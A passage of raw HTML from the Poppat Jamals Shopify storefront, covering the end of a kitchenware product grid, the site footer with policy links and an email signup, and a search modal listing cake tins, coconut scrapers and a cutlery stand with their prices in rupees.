        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/74075.jpg?v=1756448071&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="10210988982546" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">TACHISO TSS5 125 SERVING SET 5PC W/TRAY</h3>
    <div class="h6">
      <product-price data-product-id="10210988982546">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 2,599</s>
  

  <span class="price">Rs. 2,210</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-23 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>TACHISO TSS5 125 SERVING SET 5PC W/TRAY</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-23"
  data-product-id="10210988982546"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 2,210</span>

  
    <s class="compare-at-price">Rs. 2,599</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
        
      </ul>
      <span ref="viewMoreNext"></span>
    
  </div>
</div>



  <script>
    (() => {
      const grid = document.querySelector('.product-grid');

      if (grid) {
        const currentDevice = window.innerWidth >= 750 ? 'desktop' : 'mobile';
        const storedLayout = sessionStorage.getItem(`product-grid-view-${currentDevice}`);

        if (storedLayout) {
          const options = document.querySelectorAll(`input[type="radio"][name="grid"]`);

          grid.setAttribute('product-grid-view', storedLayout);

          for (const option of options) {
            option.checked = option.value === storedLayout;
          }
        }
      }
    })();
  </script>



      
    
  </div>
</results-list>




</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--24776150581522__footer" class="shopify-section shopify-section-group-footer-group section-wrapper">

<div class="section-background color-scheme-7c36a75b-f23c-4ac4-abab-f08d1fe20674"></div>
<div
  class="
    section section--page-width color-scheme-7c36a75b-f23c-4ac4-abab-f08d1fe20674
    
  "
>
  


  <div
    class="
      spacing-style
      layout-panel-flex
      layout-panel-flex--column
      section-content-wrapper
       mobile-column
    "
    style="
      --flex-direction: column; --flex-wrap: nowrap;


--gap: max(24px, calc(var(--gap-scale, 1.0) * 64px));

--horizontal-alignment: flex-start; --vertical-alignment: flex-start;
--vertical-alignment-mobile: flex-start;

      --padding-block-start: max(20px, calc(var(--spacing-scale) * 32px));--padding-block-end: 16px;
    "
  >
    





<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--row
       mobile-column
    "
    style="--flex-direction: row; --flex-wrap: nowrap;


--gap: max(24px, calc(var(--gap-scale, 1.0) * 54px));

--horizontal-alignment: flex-start; --vertical-alignment: flex-start;
--vertical-alignment-mobile: flex-start;
"
  >
  




  <accordion-custom
    class="
      menu
      
      
    "
    data-disable-on-desktop="true"
    open-by-default-on-desktop
    
      data-disable-on-mobile="true"
      open-by-default-on-mobile
    
  >
    <details
      class="
        menu__details
        spacing-style
        
      "
      style="
        --spacing--size: 12px;
        --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      "
      
    >
      <summary class="menu__heading menu__heading--empty h5">
        <span class="menu__heading__default"></span>
        <span class="menu__heading__accordion">
          Footer
          <span class="menu__heading__toggle svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
          <span class="menu__heading__toggle svg-wrapper icon-plus"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path class="vertical" d="M2.75 7H11.25" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round"/>
  <path class="horizontal" d="M7 2.75L7 11.25" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round"/>
</svg>
</span>
        </span>
      </summary>

      <div class="details-content">
        
          <ul class="list-unstyled">
            
              <li class="menu__item paragraph">
                <a href="/search">
                  Search
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/blogs/news">
                  Blog
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/pages/about-us">
                  About us
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/pages/contact-us">
                  Branch Contact Details
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/pages/store-locator-old-1738059908-032941">
                  Store Locator
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/pages/privacy-policy">
                  Privacy Policy
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/pages/shipping-policy">
                  Shipping Policy
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="https://www.poppatjamals.com/apps/giftregistry">
                  Wedding Registry
                </a>
              </li>
            
          </ul>
        
      </div>
    </details>
  </accordion-custom>










  <accordion-custom
    class="
      menu
      
      
    "
    data-disable-on-desktop="true"
    open-by-default-on-desktop
    
      data-disable-on-mobile="true"
      open-by-default-on-mobile
    
  >
    <details
      class="
        menu__details
        spacing-style
        
      "
      style="
        --spacing--size: 12px;
        --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      "
      
    >
      <summary class="menu__heading menu__heading--empty h3">
        <span class="menu__heading__default"></span>
        <span class="menu__heading__accordion">
          Policy
          <span class="menu__heading__toggle svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
          <span class="menu__heading__toggle svg-wrapper icon-plus"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path class="vertical" d="M2.75 7H11.25" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round"/>
  <path class="horizontal" d="M7 2.75L7 11.25" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round"/>
</svg>
</span>
        </span>
      </summary>

      <div class="details-content">
        
          <ul class="list-unstyled">
            
              <li class="menu__item paragraph">
                <a href="/policies/privacy-policy">
                  Privacy Policy
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/policies/refund-policy">
                  Refund Policy
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/policies/shipping-policy">
                  Shipping Policy
                </a>
              </li>
            
              <li class="menu__item paragraph">
                <a href="/policies/terms-of-service">
                  Terms of Service
                </a>
              </li>
            
          </ul>
        
      </div>
    </details>
  </accordion-custom>











<div
  class="
    group-block
    group-block--height-fit
    group-block--width-custom
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width:100%;--size-style-height: fit;
  --size-style-width-mobile:100%; --size-style-width-mobile-min:100%;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 12px;

--horizontal-alignment: flex-start; --vertical-alignment: flex-start;
--vertical-alignment-mobile: flex-start;
"
  >
  







  <div 
  class=" spacing-style text-block text-block--AalBJUFNHL2dtS1ZNe__text_acMDpf h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    

    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <h2>Subscribe to receive exclusive updates <br/><br/></h2>
  </div>







<div
  class="email-signup-block size-style spacing-style"
  style="--size-style-width: 100%;--size-style-height: ;--padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;"
  
><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="email-signup__form spacing-style"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <div
      class="email-signup__input-group color-scheme-1"
      style="--border-width: 2px; --border-radius: 0px;"
    >
      <label
        for="EmailInput-Abkp5dldEZ0l2b3M4W__email_signup_dfCYKL"
        class="visually-hidden"
      >
        Email
      </label>
      <input
        id="EmailInput-Abkp5dldEZ0l2b3M4W__email_signup_dfCYKL"
        class="email-signup__input email-signup__input--all h5 "
        type="email"
        name="contact[email]"
        autocorrect="off"
        autocapitalize="off"
        autocomplete="email"
        placeholder="Email address"
        required
        
      >
      <button
        class="email-signup__button  email-signup__button--text h5 button button--Abkp5dldEZ0l2b3M4W__email_signup_dfCYKL color-scheme-1"
        
      >
        
          SUBSCRIBE
        
      </button>
    </div></form>
</div>




<div id="shopify-block-AV21vMVkreWRtbFZ1O__gdpr_cookie_trust_badge_icon_payment_badge_MYFxmV" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019b05ff-8619-7d6f-acf4-774626f5f098/huntifys-211/assets/product-upsell.js?v=1765332172250" async></script>
<script src="https://cdn.shopify.com/extensions/019b05ff-8619-7d6f-acf4-774626f5f098/huntifys-211/assets/ausir.js?v=1765332172250" async></script>
<div id="huntifys-payment-badge-content"></div>
</div>
</div>
</div>





</div>
</div>






<div
  class="footer-utilities spacing-style"
  style="--padding-block-start: 12px;--padding-block-end: 0px; --border-width: 1px;"
  
>
  <div class="footer-utilities__group footer-utilities__group--left">
    

<div
  class="
    footer-utilities__group-copyright
    custom-typography
    custom-font-size
  "
  style="
--color: ;--font-size: 0.75rem;      --font-weight: ;--font-family: ;    --text-transform: none;    --text-wrap: ;          --line-height: var(--line-height--body-);        --letter-spacing: var(--letter-spacing--body-);"
  
>
  <span class="footer-utilities__text">
    &copy; 2026
    <a href="/" title="">Poppat Jamals</a>, <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
  </span>
</div>



    

<ul
  class="
    policy_list list-unstyled
    custom-typography
    custom-font-size
  "
  style="
--color: ;--font-size: 0.75rem;      --font-weight: ;--font-family: ;    --text-transform: none;    --text-wrap: ;          --line-height: var(--line-height--body-);        --letter-spacing: var(--letter-spacing--body-);"
  
><li>
        <a
          href="/policies/refund-policy"
          class="footer-utilities__text"
        >Refund policy</a>
      </li><li>
        <a
          href="/policies/privacy-policy"
          class="footer-utilities__text"
        >Privacy policy</a>
      </li><li>
        <a
          href="/policies/terms-of-service"
          class="footer-utilities__text"
        >Terms of service</a>
      </li><li>
        <a
          href="/policies/shipping-policy"
          class="footer-utilities__text"
        >Shipping policy</a>
      </li></ul>





  </div>

  <div class="footer-utilities__group footer-utilities__group--right">
    

<div
  class="social-icons__wrapper"
  
>
  



<div
  class="social-icons__icon-wrapper"
  
>
  <a
    href="http://facebook.com/shopify"
    target="_blank"
    rel="noopener noreferrer"
  >
    <span class="social-icons__icon-label">Facebook</span>
    <svg
      class="social-icons__icon"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 20 20"
    >
<path d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z" /></svg>
  </a>
</div>








<div
  class="social-icons__icon-wrapper"
  
>
  <a
    href="http://instagram.com/shopify"
    target="_blank"
    rel="noopener noreferrer"
  >
    <span class="social-icons__icon-label">Instagram</span>
    <svg
      class="social-icons__icon"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 20 20"
    >
<path
      fill-rule="evenodd"
      d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z"
      clip-rule="evenodd"
    /></svg>
  </a>
</div>








<div
  class="social-icons__icon-wrapper"
  
>
  <a
    href="https://tiktok.com/@shopify"
    target="_blank"
    rel="noopener noreferrer"
  >
    <span class="social-icons__icon-label">Tiktok</span>
    <svg
      class="social-icons__icon"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 20 20"
    >
<path d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205L10.51 1.705Z" /></svg>
  </a>
</div>








<div
  class="social-icons__icon-wrapper"
  
>
  <a
    href="https://x.com/shopify"
    target="_blank"
    rel="noopener noreferrer"
  >
    <span class="social-icons__icon-label">X</span>
    <svg
      class="social-icons__icon"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 20 20"
    >
<path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M7.27301 2.80005L10.8 7.82205L15.218 2.80005H16.986L11.586 8.93905L17.385 17.193H12.727L8.99701 11.883L4.32601 17.193H2.55801L8.21201 10.766L2.61501 2.80005H7.27301ZM13.515 15.925L5.07001 4.10905H6.47501L14.921 15.925H13.515Z"
      fill="currentColor"
    /></svg>
  </a>
</div>








<div
  class="social-icons__icon-wrapper"
  
>
  <a
    href="https://www.youtube.com/shopify"
    target="_blank"
    rel="noopener noreferrer"
  >
    <span class="social-icons__icon-label">Youtube</span>
    <svg
      class="social-icons__icon"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 20 20"
    >
<path d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z" /></svg>
  </a>
</div>





</div>





  </div>
</div>





  </div>
</div>


</footer>
<!-- END sections: footer-group -->

    <script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/dialog.js?v=40803435292154375831749467004"
  type="module"
></script>

<dialog-component
  id="search-modal"
  class="search-modal"
  
>
  <dialog
    ref="dialog"
    on:click="/closeDialogOnClickOutside"
    on:keydown="/closeDialogOnEscapePress"
    class="search-modal__content dialog-modal"
    scroll-lock
  >
    

<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/predictive-search.js?v=80834049983509743631749467004"
  type="module"
  defer
></script>

<predictive-search-component
  class="predictive-search"
  style="--product-corner-radius: 0px; --card-corner-radius: 0px; --title-case: uppercase;"
  data-section-id="predictive-search"
  data-search-position=""
  data-testid="search-component--modal"
  data-active-color-scheme="scheme-1"
  role="search"
  aria-label="Search"
>
  <form
    action="/search"
    method="get"
    role="search"
    class="predictive-search-form"
    ref="form"
    on:keydown="/onSearchKeyDown"
  >
    <div
      class="predictive-search-form__header"
    >
      <div class="predictive-search-form__header-inner">
        <label
          for="cmdk-input"
          class="visually-hidden"
        >Search</label>
        <input
          class="search-input"
          id="cmdk-input"
          type="search"
          name="q"
          role="combobox"
          aria-expanded="false"
          aria-owns="predictive-search-results"
          aria-controls="predictive-search-results"
          aria-haspopup="listbox"
          aria-autocomplete="list"
          autocomplete="off"
          placeholder="Search"
          ref="searchInput"
          on:input="/search"
          on:keydown="/onSearchKeyDown"
          on:focus="/expandSearch"
        >
        <input
          name="options[prefix]"
          type="hidden"
          value="last"
        >
        <span class="svg-wrapper predictive-search__icon">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="4.75" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m12.5 12.5 3.25 3.25"/></svg>

        </span>
        <button
          type="button"
          class="button-unstyled predictive-search__reset-button"
          aria-label="Reset search"
          ref="resetButton"
          hidden
          on:click="/resetSearch"
        >
          <span class="svg-wrapper predictive-search__reset-button-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="10" r="6.25" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m12.5 7.5-5 5M12.5 12.5l-5-5"/></svg>

          </span>
          <span class="predictive-search__reset-button-text">Clear</span>
        </button>
      </div>
      <button
        type="button"
        class="button predictive-search__close-modal-button"
        aria-label="Close dialog"
        on:click="dialog-component/closeDialog"
        ref="closeModalButton"
      >
        <span class="svg-wrapper">
          <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 2L2 12" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M12 12L2 2" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

        </span>
      </button>
    </div>

    <div class="predictive-search-form__content-wrapper">
      <div
        class="predictive-search-form__content"
        tabindex="-1"
        ref="predictiveSearchResults"
        on:click="/handleModalClick"
      >
        
<div
  id="predictive-search-results"
  class="predictive-search-dropdown"
  role="listbox"
  aria-expanded="true"
  style="--color-shadow: rgb(from var(--color-foreground) r g b / );"
>
  <div class="predictive-search-results__inner">
    
    
    
      
<div
  id="predictive-search-products"
  
    data-testid="products-list-default--modal"
  
>
  
    <span class="predictive-search-results__title">
      Products
    </span>
    <ul
      class="predictive-search-results__list predictive-search-results__wrapper-products list-unstyled"
      role="listbox"
      aria-label="Products"
    >
      
      
        
          <li
            class="predictive-search-results__card predictive-search-results__card--product"
            ref="resultsItems[]"
          >
            


<product-card-link
    data-product-id="4545651146865"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/WhatsApp_Image_2020-07-29_at_12-removebg-preview_2.png?v=1596008375&width=500"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/aa-alu-cake-tin-figure"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/products/WhatsApp_Image_2020-07-29_at_12-removebg-preview_2.png?v=1596008375&amp;width=500" alt="AA ALU CAKE TIN FIGURE- Cake Tray with Figures" srcset="//www.poppatjamals.com/cdn/shop/products/WhatsApp_Image_2020-07-29_at_12-removebg-preview_2.png?v=1596008375&amp;width=352 352w, //www.poppatjamals.com/cdn/shop/products/WhatsApp_Image_2020-07-29_at_12-removebg-preview_2.png?v=1596008375&amp;width=500 500w" width="500" height="666" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="15181743423601">
<img src="//www.poppatjamals.com/cdn/shop/products/WhatsApp_Image_2020-07-29_at_12-removebg-preview_1.png?v=1596008375&amp;width=500" alt="AA ALU CAKE TIN FIGURE- Cake Tray with Figures" srcset="//www.poppatjamals.com/cdn/shop/products/WhatsApp_Image_2020-07-29_at_12-removebg-preview_1.png?v=1596008375&amp;width=352 352w, //www.poppatjamals.com/cdn/shop/products/WhatsApp_Image_2020-07-29_at_12-removebg-preview_1.png?v=1596008375&amp;width=500 500w" width="500" height="666" loading="lazy" class="resource-card__image resource-card__image--secondary" sizes="auto" transitionToProduct="true" data-media-id="7314547245169">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">AA ALU CAKE TIN FIGURE- Cake Tray with Figures</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 630</s>
  

  <span class="price">Rs. 536</span>

  
</div>

    
  </div>
</a></product-card-link>
          </li>
        
          <li
            class="predictive-search-results__card predictive-search-results__card--product"
            ref="resultsItems[]"
          >
            


<product-card-link
    data-product-id="6580147191921"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/co03-700x850.jpg?v=1620828729&width=500"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/anjali-coc-scraper-slk"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/products/co03-700x850.jpg?v=1620828729&amp;width=500" alt="ANJALI COC. SCRAPER SLK - Anjali Coconut Scraper" srcset="//www.poppatjamals.com/cdn/shop/products/co03-700x850.jpg?v=1620828729&amp;width=352 352w, //www.poppatjamals.com/cdn/shop/products/co03-700x850.jpg?v=1620828729&amp;width=500 500w" width="500" height="607" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="28366570193009">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">ANJALI COC. SCRAPER SLK - Anjali Coconut Scraper</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 425</s>
  

  <span class="price">Rs. 362</span>

  
</div>

    
  </div>
</a></product-card-link>
          </li>
        
          <li
            class="predictive-search-results__card predictive-search-results__card--product"
            ref="resultsItems[]"
          >
            


<product-card-link
    data-product-id="6580021788785"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/co05-700x850.jpg?v=1620781929&width=500"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/anjali-coconut-scraper-primier"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/products/co05-700x850.jpg?v=1620781929&amp;width=500" alt="ANJALI COCONUT SCRAPER PRIMIER - Best Coconut Scraper" srcset="//www.poppatjamals.com/cdn/shop/products/co05-700x850.jpg?v=1620781929&amp;width=352 352w, //www.poppatjamals.com/cdn/shop/products/co05-700x850.jpg?v=1620781929&amp;width=500 500w" width="500" height="607" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="28363576148081">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">ANJALI COCONUT SCRAPER PRIMIER - Best Coconut Scraper</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 345</s>
  

  <span class="price">Rs. 294</span>

  
</div>

    
  </div>
</a></product-card-link>
          </li>
        
          <li
            class="predictive-search-results__card predictive-search-results__card--product"
            ref="resultsItems[]"
          >
            


<product-card-link
    data-product-id="6580033290353"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/CS02R-700x850.jpg?v=1620785913&width=500"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/anjali-cs02-ss-cutlery-stand-square"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/products/CS02R-700x850.jpg?v=1620785913&amp;width=500" alt="ANJALI CS02 SS CUTLERY STAND SQUARE - Best Cutlery Set" srcset="//www.poppatjamals.com/cdn/shop/products/CS02R-700x850.jpg?v=1620785913&amp;width=352 352w, //www.poppatjamals.com/cdn/shop/products/CS02R-700x850.jpg?v=1620785913&amp;width=500 500w" width="500" height="607" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="28363742216305">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">ANJALI CS02 SS CUTLERY STAND SQUARE - Best Cutlery Set</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 215</s>
  

  <span class="price">Rs. 183</span>

  
